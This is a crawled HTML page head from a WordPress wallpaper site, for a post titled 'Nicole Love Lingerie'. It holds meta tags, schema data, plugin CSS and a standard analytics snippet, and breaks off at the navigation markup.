

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wallpics.net/nicole-love-lingerie/
body_size: 15761
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Nicole Love Lingerie - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-language" content="en">
<meta name="google-site-verification" content="FxAye2el_SaUfILn6ksVsq709m5EHnth3Zs80Z5yCGE"/>
<link rel="stylesheet" type="text/css" href="//www.wallpics.net/wp-content/cache/wpfc-minified/1ps7ohau/hg4zv.css" media="all"/> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<meta name="description" content="Nicole Love Lingerie - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<link rel="canonical" href="https://www.wallpics.net/nicole-love-lingerie/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Nicole Love Lingerie - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds"/>
<meta property="og:description" content="Nicole Love Lingerie - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<meta property="og:url" content="https://www.wallpics.net/nicole-love-lingerie/"/>
<meta property="og:site_name" content="WallPics"/>
<meta property="article:author" content="https://www.facebook.com/WallPics-1955698088069097/"/>
<meta property="article:published_time" content="2023-02-16T17:44:51+00:00"/>
<meta property="article:modified_time" content="2024-04-06T20:45:03+00:00"/>
<meta property="og:image" content="https://www.wallpics.net/wp-content/uploads/2023/02/Nicole-Love-Lingerie.jpg"/>
<meta property="og:image:width" content="853"/>
<meta property="og:image:height" content="1280"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta name="author" content="admin"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@#"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content="admin"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.wallpics.net/nicole-love-lingerie/#article","isPartOf":{"@id":"https://www.wallpics.net/nicole-love-lingerie/"},"author":{"name":"admin","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406"},"headline":"Nicole Love Lingerie","datePublished":"2023-02-16T17:44:51+00:00","dateModified":"2024-04-06T20:45:03+00:00","mainEntityOfPage":{"@id":"https://www.wallpics.net/nicole-love-lingerie/"},"wordCount":3,"publisher":{"@id":"https://www.wallpics.net/#organization"},"image":{"@id":"https://www.wallpics.net/nicole-love-lingerie/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2023/02/Nicole-Love-Lingerie.jpg","keywords":["Hot Girls","Lingerie Girls","Nicole Love","Sexy Girls"],"articleSection":["Girls"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.wallpics.net/nicole-love-lingerie/","url":"https://www.wallpics.net/nicole-love-lingerie/","name":"Nicole Love Lingerie - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds","isPartOf":{"@id":"https://www.wallpics.net/#website"},"primaryImageOfPage":{"@id":"https://www.wallpics.net/nicole-love-lingerie/#primaryimage"},"image":{"@id":"https://www.wallpics.net/nicole-love-lingerie/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2023/02/Nicole-Love-Lingerie.jpg","datePublished":"2023-02-16T17:44:51+00:00","dateModified":"2024-04-06T20:45:03+00:00","description":"Nicole Love Lingerie - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images.","breadcrumb":{"@id":"https://www.wallpics.net/nicole-love-lingerie/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.wallpics.net/nicole-love-lingerie/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/nicole-love-lingerie/#primaryimage","url":"https://www.wallpics.net/wp-content/uploads/2023/02/Nicole-Love-Lingerie.jpg","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/02/Nicole-Love-Lingerie.jpg","width":853,"height":1280},{"@type":"BreadcrumbList","@id":"https://www.wallpics.net/nicole-love-lingerie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wallpics.net/"},{"@type":"ListItem","position":2,"name":"Nicole Love Lingerie"}]},{"@type":"WebSite","@id":"https://www.wallpics.net/#website","url":"https://www.wallpics.net/","name":"WallPics - Free HD Desktop Wallpapers and Background Images","description":"WallPics.Net","publisher":{"@id":"https://www.wallpics.net/#organization"},"alternateName":"WallPics.Net","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wallpics.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wallpics.net/#organization","name":"WallPics","alternateName":"WallPics.Net","url":"https://www.wallpics.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/logo/image/","url":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","width":1000,"height":300,"caption":"WallPics"},"image":{"@id":"https://www.wallpics.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","caption":"admin"},"sameAs":["https://www.facebook.com/WallPics-1955698088069097/","https://x.com/#","#"]}]}</script>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fnicole-love-lingerie%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fnicole-love-lingerie%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style>#akeynav_wildcard{display:none;}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}
.wpcf7 .hidden-fields-container{display:none;}
.wpcf7 form .wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #00a0d2;}
.wpcf7 form.init .wpcf7-response-output, .wpcf7 form.resetting .wpcf7-response-output, .wpcf7 form.submitting .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;}
.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232;}
.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28;}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;}
.wpcf7-form-control-wrap{position:relative;}
.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block;}
.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em;}
.wpcf7-list-item{display:inline-block;margin:0 0 0 1em;}
.wpcf7-list-item-label::before, .wpcf7-list-item-label::after{content:" ";}
.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:0.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative;}
form.submitting .wpcf7-spinner{visibility:visible;}
.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite;}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms;}
}
@keyframes spin {
from{transform:rotate(0deg);}
to{transform:rotate(360deg);}
}
@keyframes blink {
from{opacity:0;}
50%{opacity:1;}
to{opacity:0;}
}
.wpcf7 [inert]{opacity:0.5;}
.wpcf7 input[type="file"]{cursor:pointer;}
.wpcf7 input[type="file"]:disabled{cursor:default;}
.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed;}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"]{direction:ltr;}
.wpcf7-reflection > output{display:list-item;list-style:none;}
.wpcf7-reflection > output[hidden]{display:none;}</style>
<style id='contact-form-7-inline-css'>.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div{margin:0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div{margin:0 0 0 auto;}</style>
<style>.post-ratings{width:100%;opacity:1;}
.post-ratings-loading{display:none;height:16px;text-align:left;}
.post-ratings-image{border:0;}
.post-ratings img, .post-ratings-loading img, .post-ratings-image img{border:0;padding:0;margin:0;}
.post-ratings-text{}
.post-ratings-comment-author{font-weight:normal;font-style:italic;}.lazy-hidden,.entry img.lazy-hidden, img.thumbnail.lazy-hidden{opacity:0.2;background-color:#ffffff;}
figure.wp-block-image img.lazy-hidden{min-width:150px;}
.lazy-loaded{-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-ms-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1 !important;}
picture source[type="image/webp"]{display:block;}.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline-block;width:100%}* html .clearfix{height:1%}#lightboxIframe{display:none}#overlay{position:absolute;top:0;left:0;z-index:10090;width:100%;height:500px;background-color:#000;filter:alpha(opacity=60);-moz-opacity:.6;opacity:.6;display:none}#lightbox{position:absolute;left:0;width:100%;z-index:10100;line-height:0}#jqlb_spinner{height:32px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/loading.gif);background-repeat:no-repeat;background-position:center center}#jqlb_closelabel{height:22px;width:66px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/closelabel.gif);background-repeat:no-repeat;background-position:center center}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:300px;height:300px;margin:0 auto}#imageContainer{padding:10px;text-align:center}#lightboxImage{margin-left:auto;margin-right:auto;}#jqlb_loading{position:absolute;top:40%;left:0;height:25%;width:100%;line-height:0}#hoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}#imageContainer>#hoverNav{left:0}#hoverNav a{outline:0}#nextLink,#prevLink{width:45%;height:100%;background:transparent url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/blank.gif) no-repeat;display:block}#prevLink{left:0;float:left}#nextLink{right:0;float:right}#prevLink:hover,#prevLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) left 50% no-repeat}#nextLink:hover,#nextLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) right 50% no-repeat}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;color:#000;margin:0 auto;line-height:1.4em}#imageData{padding:0 10px}.ontop #imageData{padding-top:5px}#imageData #imageDetails{float:left;text-align:left;margin-bottom:10px;width:80%;width:-moz-calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-o-calc(100% - 80px);width:calc(100% - 80px)}#imageData #imageDetails #titleAndCaption #titleText{font-weight:700}#imageData #imageDetails #titleAndCaption #captionText{font-weight:400}#imageData #imageDetails #controls{margin:0;white-space:nowrap}#imageData #bottomNav #bottomNavClose{height:22px;width:66px;float:right;margin-bottom:10px}#lightbox{position:fixed;top:50% !important;left:50% !important;transform:translate(-50%, -50%);}
#imageContainer{position:relative;height:100%;box-sizing:border-box;}
#imageDataContainer{position:relative;}
#imageDataContainer.hide{display:none;}
#newHoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:flex;justify-content:space-between;align-items:center;}
#prevArrow,
#nextArrow{color:black;background:rgba(255,255,255,.7);font-size:40px;position:relative;display:none;padding:8px 10px 8px 6px;cursor:pointer;width:46px;height:46px;box-sizing:border-box;}
#nextArrow{padding:8px 6px 8px 10px;}
#prevArrow.fixed,
#nextArrow.fixed{position:fixed;display:block;top:50%;left:1%;transform:translate(0, -50%);border-radius:2px;}
#nextArrow.fixed{right:1%;left:auto;}
@media screen and (max-width:800px){
#prevArrow.fixed,
#nextArrow.fixed{border-radius:2px;}
#prevArrow.fixed{left:0;}
#nextArrow.fixed{right:0;}
}
#imageContainer:hover #prevArrow,
#imageContainer:hover #nextArrow{display:block;}
#imageData{display:flex;justify-content:space-between;align-items:center;padding:4px 10px 8px;}
#imageData #imageDetails{margin-bottom:0;}
#imageData #bottomNav #bottomNavClose{margin-bottom:0;}
#jqlb_loading{top:45%;}
#prevArrow.touch-device,
#nextArrow.touch-device{display:block;}
#prevLink.touch-device,
#nextLink.touch-device{position:absolute;top:50%;transform:translateY(-50%);height:40px;width:40px;float:none;}
#prevLink.touch-device{left:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) center center no-repeat;}
#nextLink.touch-device{right:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) center center no-repeat;}
#imageDataContainer{position:relative;z-index:20px;}</style>
<style id='jqlb-overrides-inline-css'>#outerImageContainer{box-shadow:0 0 4px 2px rgba(0,0,0,.2);}
#imageContainer{padding:5px;}
#imageDataContainer{box-shadow:none;z-index:auto;}
#prevArrow,
#nextArrow{background-color:#ffffff;color:#000000;}</style>
<link rel="https://api.w.org/" href="https://www.wallpics.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.wallpics.net/wp-json/wp/v2/posts/50913"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wallpics.net/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<link rel='shortlink' href='https://www.wallpics.net/?p=50913'/>
<style>.wp_rp_wrap .related_post_title{clear:both;padding:0 !important;margin:0 !important;}
div.wp_rp_content{display:inline-block !important;}
div.wp_rp_footer{text-align:right !important;overflow:hidden !important;}
div.wp_rp_footer a{color:#999 !important;font-size:11px !important;text-decoration:none !important;display:inline-block !important;}
div.wp_rp_footer a.wp_rp_edit{color:#fff !important;font-size:12px !important;text-decoration:underline !important;font-weight:bold !important;background:#f79124 !important;border-radius:2px !important;padding:3px 6px;}
ul.related_post{display:inline-block !important;position:relative !important;margin:0 !important;padding:0 !important;}
ul.related_post li{position:relative !important;display:inline-block !important;vertical-align:top !important;zoom:1 !important;*display:inline !important;width:282px !important;margin:2px 10px 10px 0 !important;padding:0 !important;background:none !important;}
.wp_rp_thumbnail:hover{opacity:0.9;transition:0.1s;}
ul.related_post li img{display:block !important;width:282px !important;height:300px !important;max-width:100% !important;margin:0 !important;padding:0 !important;background:none !important;border:none !important;opacity:0.9;transition:0.1s !important;border-radius:8px !important;box-shadow:0 1px 4px rgba(0, 0, 0, 0.2) !important;}
ul.related_post li a img.wp_rp_santa_hat{display:none !important;}
ul.related_post li small{font-size:80%;}
@media screen and (max-width:100%){
ul.related_post li{display:inline-block !important;width:100% !important;clear:both !important;}
ul.related_post li a:nth-child(1){float:left !important;}
ul.related_post li a:nth-child(2){font-size:16px !important;}
}
ul.related_post li .wp_rp_category a{display:inline !important;}</style>
<style>.related_post_title{}
ul.related_post{}
ul.related_post li{}
ul.related_post li a{}
ul.related_post li img{}
.wp_rp_footer{display:none;}</style>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="32x32"/>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<meta name="msapplication-TileImage" content="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-787CNXN1EE"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-787CNXN1EE');</script>
</head>
<body>
<div class="content-wrapper">
<div class="navbar navbar-default default classic full" role="navigation">
<div class="container-fluid">
<div class="navbar-header">
<div class="navbar-brand"> <a href="https://www.wallpics.net/"><img src="/wp-content/themes/wallpicsv3/images/logo.png" alt="logo" width="185" height="50"></a></div><div class="nav-bars-wrapper">
<div class="nav-bars-inner">
